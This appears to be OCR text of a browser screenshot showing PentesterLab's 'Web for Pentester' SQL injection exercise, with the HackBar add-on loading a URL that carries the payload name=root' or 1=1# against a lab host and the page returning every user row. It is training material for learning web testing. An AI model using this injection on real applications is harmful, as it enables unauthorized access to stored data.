 PentesterLab » Web for Pentester – Iceweasel
File Edit View History Bookmarks Tools Help
PentesterLab » Web ... × HackBar :: Add-ons fo... ×
192.168.79.162/sqli/example1.php?name=root' or 1%3D1%23 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example1.php?name%3Droot%27%20or%201%3D1%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013